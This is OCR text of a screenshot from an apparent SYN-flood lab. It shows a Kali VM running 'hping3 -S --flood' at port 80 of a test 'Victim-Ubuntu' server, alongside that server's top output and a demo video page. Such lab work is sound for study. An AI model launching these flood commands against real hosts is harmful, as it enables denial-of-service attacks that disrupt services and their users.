 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 100.118.241.97 12:01
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -V -p 80 100.67.43.44
using tailscale0, addr: 100.118.241.97, MTU: 1280
HPING 100.67.43.44 (tailscale0 100.67.43.44): S set, 40
headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 100.67.43.44 hping statistic ---
22265703 packets transmitted, 0 packets received, 100% p
acket loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -V -p 80 100.67.43.44
using tailscale0, addr: 100.118.241.97, MTU: 1280
HPING 100.67.43.44 (tailscale0 100.67.43.44): S set, 40
headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 100.67.43.44 hping statistic ---
5716368 packets transmitted, 0 packets received, 100% pa
cket loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -V -p 80 100.67.43.44
using tailscale0, addr: 100.118.241.97, MTU: 1280
HPING 100.67.43.44 (tailscale0 100.67.43.44): S set, 40
headers + 0 data bytes
hping in flood mode, no replies will be shown
ubuntu@Victim-Ubuntu: ~
File Actions Edit View Help
top - 19:01:05 up 14:33, 2 users, load average: 0.07,
Tasks: 131 total, 4 running, 126 sleeping, 0 stopped
%Cpu(s): 0.4 us, 6.1 sy, 0.0 ni, 89.3 id, 0.4 wa, 0
MiB Mem : 2973.8 total, 1901.3 free, 478.4 used,
MiB Swap: 0.0 total, 0.0 free, 0.0 used.
PID USER PR NI VIRT RES SHR S %CPU
614 root 20 0 1452160 140480 24704 S 33.1
16 root 20 0 0 0 0 S 3.1
4728 root 20 0 0 0 0 I 2.2
4712 root 20 0 0 0 0 I 0.9
1126 root 20 0 221460 2816 2560 R 0.6
4716 ubuntu 20 0 11960 5888 3712 R 0.6
24 root 20 0 0 0 0 S 0.3
376 root 20 0 0 0 0 I 0.3
947 www-data 20 0 1217440 8620 5636 S 0.3
4207 root 20 0 0 0 0 I 0.3
1 root 20 0 22456 13516 9420 S 0.0
2 root 20 0 0 0 0 S 0.0
3 root 20 0 0 0 0 S 0.0
4 root 0 -20 0 0 0 I 0.0
5 root 0 -20 0 0 0 I 0.0
6 root 0 -20 0 0 0 I 0.0
7 root 0 -20 0 0 0 I 0.0
11 root 20 0 0 0 0 I 0.0
12 root 0 -20 0 0 0 I 0.0
13 root 20 0 0 0 0 I 0.0
14 root 20 0 0 0 0 I 0.0
15 root 20 0 0 0 0 I 0.0
17 root 20 0 0 0 0 I 0.0
18 root rt 0 0 0 0 S 0.0
19 root -51 0 0 0 0 S 0.0
20 root 20 0 0 0 0 S 0.0
21 root 20 0 0 0 0 S 0.0
22 root -51 0 0 0 0 S 0.0
23 root rt 0 0 0 0 S 0.0
29 root 20 0 0 0 0 S 0.0
30 root 0 -20 0 0 0 I 0.0
32 root 20 0 0 0 0 S 0.0
33 root 20 0 0 0 0 S 0.0
34 root 20 0 0 0 0 S 0.0
36 root 0 -20 0 0 0 I 0.0
37 root 20 0 0 0 0 R 0.0
38 root 25 5 0 0 0 S 0.0
40 root 39 19 0 0 0 S 0.0
42 root 0 -20 0 0 0 I 0.0
43 root 0 -20 0 0 0 I 0.0
44 root -51 0 0 0 0 S 0.0
45 root 0 -20 0 0 0 I 0.0
46 root 0 -20 0 0 0 I 0.0
47 root 0 -20 0 0 0 I 0.0
48 root 0 -20 0 0 0 I 0.0
49 root 0 -20 0 0 0 I 0.0
Right Ctrl
WebStream Lab — Looping Vid
WebStream Lab — Looping Vid
Not secure 100.67.43.44 Incognito
WebStream Corp — Hello from Victim Server
Looping test video for SYN Flood lab.
0:00
If the SYN flood is active, this may not start or will stall.
1 29°C
Sunny
Search web & PC
V zm V
12:01 PM
31-08-2025